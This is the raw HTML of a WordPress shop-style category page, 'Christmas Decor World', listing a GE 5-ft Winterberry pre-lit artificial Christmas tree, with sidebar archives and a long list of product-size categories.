

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasfurnitureworld.com/category/5-ft/
body_size: 32036
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="UTF-8" />
<title>5-ft | Christmas Decor World</title>
<link rel="alternate" type="application/rss+xml" title="Christmas Decor World &raquo; Feed" href="https://christmasfurnitureworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Decor World &raquo; Comments Feed" href="https://christmasfurnitureworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Decor World &raquo; 5-ft Category Feed" href="https://christmasfurnitureworld.com/category/5-ft/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///christmasfurnitureworld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-font-awesome-css'  href='https:///christmasfurnitureworld.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='' />
<link rel='stylesheet' id='onetone-owl-carousel-css'  href='https:///christmasfurnitureworld.com/wp-content/themes/default/css/owl.carousel.css?ver=1.3.3' type='text/css' media='' />
<link rel='stylesheet' id='onetone-owl-theme-css'  href='https:///christmasfurnitureworld.com/wp-content/themes/default/css/owl.theme.css?ver=1.3.3' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css'  href='https:///christmasfurnitureworld.com/wp-content/themes/default/style.css?ver=1.4.3' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
.home-header,.site-name,.site-description{ color:#CC9966;}.site{background:url(https://christmasfurnitureworld.com/wp-content/themes/default/images/leftbg.jpg)  no-repeat top left fixed;}a,.site-logo a:hover,.site-navigation a:hover,.widget a:hover,.entry-title a:hover,.entry-meta a:hover,.loop-pagination a:hover,.page_navi a:hover,.site-footer a:hover,.home-navigation > ul > li.current > a > span,.home-navigation li a:hover,.home-navigation li.current a,.home-footer a:hover,#back-to-top,#back-to-top span{color:#963;}#back-to-top {border:1px solid #963;}mark,ins,.widget #wp-calendar #today{background:#963; }::selection{background:#963 !important;}::-moz-selection{background:#963 !important;}header #menu-main > li > a span,header .top-nav > ul > li > a span{color:#ddd}body{margin:0px;}
</style>
<link rel='stylesheet' id='Yanone-Kaffeesatz-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%7CLustria%7CRaleway%7COpen+Sans%3A400%2C300&#038;ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///christmasfurnitureworld.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/themes/default/js/modernizr.custom.js?ver=2.8.2'></script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/themes/default/js/respond.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https:///christmasfurnitureworld.com/wp-content/themes/default/js/jquery.scrollTo.js?ver=1.4.14'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasfurnitureworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://christmasfurnitureworld.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Christmas Decor World"/>
	<meta property="og:title" content="GE 5-ft Winterberry Pre-lit Brown artificial Christmas Tree New"/>
		<meta property="og:description" content="Get ready to celebrate the holidays in style with this beautiful 5-ft Winterberry pre-lit"/>
	
	<meta property="og:url" content="https://christmasfurnitureworld.com/2024/11/30/ge-5-ft-winterberry-pre-lit-brown-artificial-christmas-tree-new/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fyzefyno.js"></script>
<script type="text/javascript" src="/mihi.js"></script>
</head>
<body class="archive category category-5-ft category-3820">
<div class="site">
	<header class="site-header">
		<div class="site-logo onetone-logo">
        	
			            <a href="https://christmasfurnitureworld.com/"><h1><span class="site-name">Christmas Decor World</span></h1></a>
                        <div class="site-description"></div>
		</div>
        <a class="site-navbar navbar" href="javascript:;"></a> 
		<nav class="site-navigation top-nav">
			<div class="nav-menu">
						</div>
		</nav>
	</header>
<div class="site-main">
    	
		<div class="main-content">
			<div class="content-area">
				<div class="site-content" role="main">
					<header class="archive-header">
						<h1 class="archive-title"><p class="breadcrumb"><a href="https://christmasfurnitureworld.com">Home</a><span class="arrow"> &raquo; </span><span class='current_crumb'>5-ft </span></p></h1>
					</header>
					                    <article class="post-entry">
					    <div class="entry-main">
							<div class="entry-header">
								<h1 class="entry-title"><a href="https://christmasfurnitureworld.com/2024/11/30/ge-5-ft-winterberry-pre-lit-brown-artificial-christmas-tree-new/">GE 5-ft Winterberry Pre-lit Brown artificial Christmas Tree New</a></h1>                            
								<div class="entry-meta">
                                    <span class="entry-date-sub"><a href="https://christmasfurnitureworld.com/2026/01/19/">Nov 30, 2024</a></span>
									<span class="entry-category">Categories : <a href="https://christmasfurnitureworld.com/category/5-ft/" rel="category tag">5-ft</a></span>
									<span class="entry-author">Author: admin</span>
									<span class="entry-comments"><a href="https://christmasfurnitureworld.com/2024/11/30/ge-5-ft-winterberry-pre-lit-brown-artificial-christmas-tree-new/#comments"><span class="comments-link"></span></a></span>
								</div>
							</div>
							<div class="entry-content">
							<img width="67" height="80" src="https://christmasfurnitureworld.com/wp-content/photos/GE_5_ft_Winterberry_Pre_lit_Brown_artificial_Christmas_Tree_New_01_pm.jpg" class="attachment-post-thumbnail wp-post-image" alt="GE_5_ft_Winterberry_Pre_lit_Brown_artificial_Christmas_Tree_New_01_pm" />							<p>Get ready to celebrate the holidays in style with this beautiful 5-ft Winterberry pre-lit brown Christmas tree from GE. Adorned with festive decorations and LED lights 200 plum sugar plum lights. This synthetic tree is perfect for your home or office. Whether you&#8217;re hosting a party or just enjoying a quiet evening with loved ones, [&hellip;]</p>
							</div>
							<div class="entry-footer">
								<div class="entry-meta">
									<span class="entry-more"><a href="https://christmasfurnitureworld.com/2024/11/30/ge-5-ft-winterberry-pre-lit-brown-artificial-christmas-tree-new/">>>Read More</a></span>
								</div>
							</div>
						</div>
						<div class="entry-aside">
                        	<div class="entry-meta">
							<div class="entry-date">
														 2024<br />
                Nov, 30							</div>
							
                            </div>
						</div>
					</article>					
                                      					
					<nav class="paging-navigation">
						<div class="loop-pagination">
							<div class="page_navi"></div>						</div>
					</nav>
				</div>
			</div>
		</div>
		<!--main--> 

		<div class="sidebar">
			<div class="widget-area">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://christmasfurnitureworld.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><span class="seperator extralight-border"></span></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://christmasfurnitureworld.com/2026/01/18/christmas-kim-seybert-peppermint-swirl-stocking-199-nwt-beautiful/">CHRISTMAS Kim Seybert Peppermint Swirl Stocking $199 NWT BEAUTIFUL</a>
						</li>
					<li>
				<a href="https://christmasfurnitureworld.com/2026/01/18/cody-foster-co-orange-and-yellow-glass-pleated-carnival-trees-set-of-3/">Cody Foster &#038; Co Orange And Yellow Glass Pleated Carnival Trees Set Of 3</a>
						</li>
					<li>
				<a href="https://christmasfurnitureworld.com/2026/01/18/7-christmas-light-inflatable-disney-star-wars-r2d2-in-x-wing-fighter-scene-yard/">7&#8242; Christmas Light Inflatable Disney Star Wars R2D2 In X-Wing Fighter Scene Yard</a>
						</li>
					<li>
				<a href="https://christmasfurnitureworld.com/2026/01/18/grinchs-sleigh-hand-painted-wood-yard-art-christmas-outdoor-or-indoor/">Grinch&#8217;s Sleigh Hand Painted Wood Yard Art Christmas Outdoor or Indoor</a>
						</li>
					<li>
				<a href="https://christmasfurnitureworld.com/2026/01/18/woodland-christmas-tree-song-birds-big-pillow-handmade-wool-felt-new-world-arts/">Woodland Christmas tree song birds BIG pillow handmade wool felt New World Arts</a>
						</li>
				</ul>
		<span class="seperator extralight-border"></span></div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://christmasfurnitureworld.com/2026/01/'>January 2026</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/12/'>December 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/11/'>November 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/10/'>October 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/09/'>September 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/08/'>August 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/07/'>July 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/06/'>June 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/05/'>May 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/04/'>April 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/03/'>March 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/02/'>February 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2025/01/'>January 2025</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/12/'>December 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/11/'>November 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/10/'>October 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/09/'>September 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/08/'>August 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/07/'>July 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/06/'>June 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/05/'>May 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/04/'>April 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/03/'>March 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/02/'>February 2024</a></li>
	<li><a href='https://christmasfurnitureworld.com/2024/01/'>January 2024</a></li>
		</ul>
<span class="seperator extralight-border"></span></div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-13432"><a href="https://christmasfurnitureworld.com/category/1-10/" >1-10</a>
</li>
	<li class="cat-item cat-item-16122"><a href="https://christmasfurnitureworld.com/category/1-200/" >1-200</a>
</li>
	<li class="cat-item cat-item-13110"><a href="https://christmasfurnitureworld.com/category/1-200x/" >1-200x</a>
</li>
	<li class="cat-item cat-item-15539"><a href="https://christmasfurnitureworld.com/category/1-20m/" >1-20m</a>
</li>
	<li class="cat-item cat-item-15540"><a href="https://christmasfurnitureworld.com/category/1-nib/" >1-nib</a>
</li>
	<li class="cat-item cat-item-17564"><a href="https://christmasfurnitureworld.com/category/10-8/" >10-8</a>
</li>
	<li class="cat-item cat-item-16939"><a href="https://christmasfurnitureworld.com/category/10-ft/" >10-ft</a>
</li>
	<li class="cat-item cat-item-13834"><a href="https://christmasfurnitureworld.com/category/100-300ft/" >100-300ft</a>
</li>
	<li class="cat-item cat-item-15018"><a href="https://christmasfurnitureworld.com/category/1000pcs/" >1000pcs</a>
</li>
	<li class="cat-item cat-item-16081"><a href="https://christmasfurnitureworld.com/category/10082ft/" >10082ft</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://christmasfurnitureworld.com/category/100ft/" >100ft</a>
</li>
	<li class="cat-item cat-item-14615"><a href="https://christmasfurnitureworld.com/category/100vtg/" >100vtg</a>
</li>
	<li class="cat-item cat-item-17326"><a href="https://christmasfurnitureworld.com/category/105ft/" >105ft</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://christmasfurnitureworld.com/category/105w/" >105w</a>
</li>
	<li class="cat-item cat-item-14992"><a href="https://christmasfurnitureworld.com/category/106ft/" >106ft</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://christmasfurnitureworld.com/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-15748"><a href="https://christmasfurnitureworld.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-15713"><a href="https://christmasfurnitureworld.com/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-16461"><a href="https://christmasfurnitureworld.com/category/116ft/" >116ft</a>
</li>
	<li class="cat-item cat-item-17844"><a href="https://christmasfurnitureworld.com/category/11fft/" >11fft</a>
</li>
	<li class="cat-item cat-item-17732"><a href="https://christmasfurnitureworld.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-12802"><a href="https://christmasfurnitureworld.com/category/12-ft/" >12-ft</a>
</li>
	<li class="cat-item cat-item-16911"><a href="https://christmasfurnitureworld.com/category/125ft/" >125ft</a>
</li>
	<li class="cat-item cat-item-16188"><a href="https://christmasfurnitureworld.com/category/12ct/" >12ct</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://christmasfurnitureworld.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-18043"><a href="https://christmasfurnitureworld.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-17201"><a href="https://christmasfurnitureworld.com/category/12x12/" >12&#215;12</a>
</li>
	<li class="cat-item cat-item-17988"><a href="https://christmasfurnitureworld.com/category/13-26ft/" >13-26ft</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://christmasfurnitureworld.com/category/13ft/" >13ft</a>
</li>
	<li class="cat-item cat-item-17094"><a href="https://christmasfurnitureworld.com/category/13in/" >13in</a>
</li>
	<li class="cat-item cat-item-16426"><a href="https://christmasfurnitureworld.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-16733"><a href="https://christmasfurnitureworld.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-9580"><a href="https://christmasfurnitureworld.com/category/14ft/" >14&#039;ft</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://christmasfurnitureworld.com/category/140k/" >140k</a>
</li>
	<li class="cat-item cat-item-15899"><a href="https://christmasfurnitureworld.com/category/14x13/" >14&#215;13</a>
</li>
	<li class="cat-item cat-item-15457"><a href="https://christmasfurnitureworld.com/category/15-ft/" >15-ft</a>
</li>
	<li class="cat-item cat-item-14889"><a href="https://christmasfurnitureworld.com/category/15-inch/" >15-inch</a>
</li>
	<li class="cat-item cat-item-15483"><a href="https://christmasfurnitureworld.com/category/150w/" >150w</a>
</li>
	<li class="cat-item cat-item-15975"><a href="https://christmasfurnitureworld.com/category/15ft/" >15ft</a>
</li>
	<li class="cat-item cat-item-12668"><a href="https://christmasfurnitureworld.com/category/164ft/" >164ft</a>
</li>
	<li class="cat-item cat-item-12676"><a href="https://christmasfurnitureworld.com/category/16ft/" >16ft</a>
</li>
	<li class="cat-item cat-item-17093"><a href="https://christmasfurnitureworld.com/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://christmasfurnitureworld.com/category/180cm/" >180cm</a>
</li>
	<li class="cat-item cat-item-17602"><a href="https://christmasfurnitureworld.com/category/180pcs/" >180pcs</a>
</li>
	<li class="cat-item cat-item-17262"><a href="https://christmasfurnitureworld.com/category/18ft/" >18ft</a>
</li>
	<li class="cat-item cat-item-16291"><a href="https://christmasfurnitureworld.com/category/19-inch/" >19-inch</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://christmasfurnitureworld.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-12809"><a href="https://christmasfurnitureworld.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-14878"><a href="https://christmasfurnitureworld.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-15329"><a href="https://christmasfurnitureworld.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-16079"><a href="https://christmasfurnitureworld.com/category/1christmas/" >1christmas</a>
</li>
	<li class="cat-item cat-item-16138"><a href="https://christmasfurnitureworld.com/category/1m-5m/" >1m-5m</a>
</li>
	<li class="cat-item cat-item-15689"><a href="https://christmasfurnitureworld.com/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-16060"><a href="https://christmasfurnitureworld.com/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-17793"><a href="https://christmasfurnitureworld.com/category/2-sided/" >2-sided</a>
</li>
	<li class="cat-item cat-item-16585"><a href="https://christmasfurnitureworld.com/category/20-26-33-40ft/" >20-26-33-40ft</a>
</li>
	<li class="cat-item cat-item-17122"><a href="https://christmasfurnitureworld.com/category/20-inch/" >20-inch</a>
</li>
	<li class="cat-item cat-item-14774"><a href="https://christmasfurnitureworld.com/category/2000pcs/" >2000pcs</a>
</li>
	<li class="cat-item cat-item-14880"><a href="https://christmasfurnitureworld.com/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-17206"><a href="https://christmasfurnitureworld.com/category/2019-2025/" >2019-2025</a>
</li>
	<li class="cat-item cat-item-16011"><a href="https://christmasfurnitureworld.com/category/20263340ft/" >20263340ft</a>
</li>
	<li class="cat-item cat-item-11831"><a href="https://christmasfurnitureworld.com/category/20501000pcs/" >20501000pcs</a>
</li>
	<li class="cat-item cat-item-10447"><a href="https://christmasfurnitureworld.com/category/20ft/" >20ft</a>
</li>
	<li class="cat-item cat-item-10785"><a href="https://christmasfurnitureworld.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-15047"><a href="https://christmasfurnitureworld.com/category/20leds/" >20leds</a>
</li>
	<li class="cat-item cat-item-11226"><a href="https://christmasfurnitureworld.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-16026"><a href="https://christmasfurnitureworld.com/category/225cm/" >225cm</a>
</li>
	<li class="cat-item cat-item-10960"><a href="https://christmasfurnitureworld.com/category/22in/" >22in</a>
</li>
	<li class="cat-item cat-item-17441"><a href="https://christmasfurnitureworld.com/category/23cm/" >23cm</a>
</li>
	<li class="cat-item cat-item-13642"><a href="https://christmasfurnitureworld.com/category/24-inch/" >24-inch</a>
</li>
	<li class="cat-item cat-item-16298"><a href="https://christmasfurnitureworld.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-14827"><a href="https://christmasfurnitureworld.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://christmasfurnitureworld.com/category/25ft/" >25ft</a>
</li>
	<li class="cat-item cat-item-16106"><a href="https://christmasfurnitureworld.com/category/2633ft/" >2633ft</a>
</li>
	<li class="cat-item cat-item-15230"><a href="https://christmasfurnitureworld.com/category/26ft/" >26ft</a>
</li>
	<li class="cat-item cat-item-15878"><a href="https://christmasfurnitureworld.com/category/275inx36in/" >275inx36in</a>
</li>
	<li class="cat-item cat-item-15558"><a href="https://christmasfurnitureworld.com/category/27m9ft/" >27m9ft</a>
</li>
	<li class="cat-item cat-item-15156"><a href="https://christmasfurnitureworld.com/category/28-in/" >28-in</a>
</li>
	<li class="cat-item cat-item-14891"><a href="https://christmasfurnitureworld.com/category/288l/" >288l</a>
</li>
	<li class="cat-item cat-item-16419"><a href="https://christmasfurnitureworld.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-17629"><a href="https://christmasfurnitureworld.com/category/2packs/" >2packs</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://christmasfurnitureworld.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-15416"><a href="https://christmasfurnitureworld.com/category/2x4x/" >2x4x</a>
</li>
	<li class="cat-item cat-item-15532"><a href="https://christmasfurnitureworld.com/category/2x56ft/" >2x56ft</a>
</li>
	<li class="cat-item cat-item-16046"><a href="https://christmasfurnitureworld.com/category/3-4ft/" >3-4ft</a>
</li>
	<li class="cat-item cat-item-15544"><a href="https://christmasfurnitureworld.com/category/3-pack/" >3-pack</a>
</li>
	<li class="cat-item cat-item-8878"><a href="https://christmasfurnitureworld.com/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-8951"><a href="https://christmasfurnitureworld.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-17738"><a href="https://christmasfurnitureworld.com/category/3-set/" >3-set</a>
</li>
	<li class="cat-item cat-item-16083"><a href="https://christmasfurnitureworld.com/category/3001000led/" >3001000led</a>
</li>
	<li class="cat-item cat-item-14595"><a href="https://christmasfurnitureworld.com/category/32-571/" >32-571</a>
</li>
	<li class="cat-item cat-item-14438"><a href="https://christmasfurnitureworld.com/category/33ft/" >33ft</a>
</li>
	<li class="cat-item cat-item-16028"><a href="https://christmasfurnitureworld.com/category/34-80pcs/" >34-80pcs</a>
</li>
	<li class="cat-item cat-item-16185"><a href="https://christmasfurnitureworld.com/category/34ct/" >34ct</a>
</li>
	<li class="cat-item cat-item-15952"><a href="https://christmasfurnitureworld.com/category/34ft/" >34ft</a>
</li>
	<li class="cat-item cat-item-15918"><a href="https://christmasfurnitureworld.com/category/35-ft/" >35-ft</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://christmasfurnitureworld.com/category/35ft/" >35ft</a>
</li>
	<li class="cat-item cat-item-15890"><a href="https://christmasfurnitureworld.com/category/36and/" >36and</a>
</li>
	<li class="cat-item cat-item-15884"><a href="https://christmasfurnitureworld.com/category/38lunging/" >38lunging</a>
</li>
	<li class="cat-item cat-item-17715"><a href="https://christmasfurnitureworld.com/category/39127-32/" >39127-32</a>
</li>
	<li class="cat-item cat-item-15714"><a href="https://christmasfurnitureworld.com/category/39halloween/" >39halloween</a>
</li>
	<li class="cat-item cat-item-16143"><a href="https://christmasfurnitureworld.com/category/39x177x22h/" >39x177x22h</a>
</li>
	<li class="cat-item cat-item-15640"><a href="https://christmasfurnitureworld.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-18005"><a href="https://christmasfurnitureworld.com/category/3piece/" >3piece</a>
</li>
	<li class="cat-item cat-item-17152"><a href="https://christmasfurnitureworld.com/category/411/" >4&#039;11</a>
</li>
	<li class="cat-item cat-item-10730"><a href="https://christmasfurnitureworld.com/category/4-7ft/" >4-7ft</a>
</li>
	<li class="cat-item cat-item-10482"><a href="https://christmasfurnitureworld.com/category/4-8ft/" >4-8ft</a>
</li>
	<li class="cat-item cat-item-14282"><a href="https://christmasfurnitureworld.com/category/4-9ft/" >4-9ft</a>
</li>
	<li class="cat-item cat-item-14664"><a href="https://christmasfurnitureworld.com/category/4-foot/" >4-foot</a>
</li>
	<li class="cat-item cat-item-9868"><a href="https://christmasfurnitureworld.com/category/4-ft/" >4-ft</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://christmasfurnitureworld.com/category/4-pack/" >4-pack</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://christmasfurnitureworld.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-15437"><a href="https://christmasfurnitureworld.com/category/40-inch/" >40-inch</a>
</li>
	<li class="cat-item cat-item-16752"><a href="https://christmasfurnitureworld.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-15958"><a href="https://christmasfurnitureworld.com/category/40ft/" >40ft</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://christmasfurnitureworld.com/category/42ft/" >42ft</a>
</li>
	<li class="cat-item cat-item-15981"><a href="https://christmasfurnitureworld.com/category/445ft/" >445ft</a>
</li>
	<li class="cat-item cat-item-10800"><a href="https://christmasfurnitureworld.com/category/45-ft/" >45-ft</a>
</li>
	<li class="cat-item cat-item-14722"><a href="https://christmasfurnitureworld.com/category/455-inch/" >455-inch</a>
</li>
	<li class="cat-item cat-item-17648"><a href="https://christmasfurnitureworld.com/category/45665759ft/" >45665759ft</a>
</li>
	<li class="cat-item cat-item-17724"><a href="https://christmasfurnitureworld.com/category/4566575ft/" >4566575ft</a>
</li>
	<li class="cat-item cat-item-15750"><a href="https://christmasfurnitureworld.com/category/45675ft/" >45675ft</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://christmasfurnitureworld.com/category/4567ft/" >4567ft</a>
</li>
	<li class="cat-item cat-item-14143"><a href="https://christmasfurnitureworld.com/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-15935"><a href="https://christmasfurnitureworld.com/category/46789ft/" >46789ft</a>
</li>
	<li class="cat-item cat-item-17171"><a href="https://christmasfurnitureworld.com/category/472in/" >472in</a>
</li>
	<li class="cat-item cat-item-17730"><a href="https://christmasfurnitureworld.com/category/47ft/" >47ft</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://christmasfurnitureworld.com/category/48in/" >48in</a>
</li>
	<li class="cat-item cat-item-17213"><a href="https://christmasfurnitureworld.com/category/48inch/" >48inch</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://christmasfurnitureworld.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-14915"><a href="https://christmasfurnitureworld.com/category/4x6in/" >4x6in</a>
</li>
	<li class="cat-item cat-item-17574"><a href="https://christmasfurnitureworld.com/category/510/" >5&#039;10</a>
</li>
	<li class="cat-item cat-item-17835"><a href="https://christmasfurnitureworld.com/category/511/" >5&#039;11</a>
</li>
	<li class="cat-item cat-item-3820 current-cat"><a href="https://christmasfurnitureworld.com/category/5-ft/" >5-ft</a>
</li>
	<li class="cat-item cat-item-14853"><a href="https://christmasfurnitureworld.com/category/50-500pcs/" >50-500pcs</a>
</li>
	<li class="cat-item cat-item-16584"><a href="https://christmasfurnitureworld.com/category/500ft/" >500ft</a>
</li>
	<li class="cat-item cat-item-15355"><a href="https://christmasfurnitureworld.com/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-16288"><a href="https://christmasfurnitureworld.com/category/558-591ft/" >558-591ft</a>
</li>
	<li class="cat-item cat-item-8872"><a href="https://christmasfurnitureworld.com/category/55ft/" >55ft</a>
</li>
	<li class="cat-item cat-item-17324"><a href="https://christmasfurnitureworld.com/category/56789ft/" >56789ft</a>
</li>
	<li class="cat-item cat-item-17217"><a href="https://christmasfurnitureworld.com/category/5678ft/" >5678ft</a>
</li>
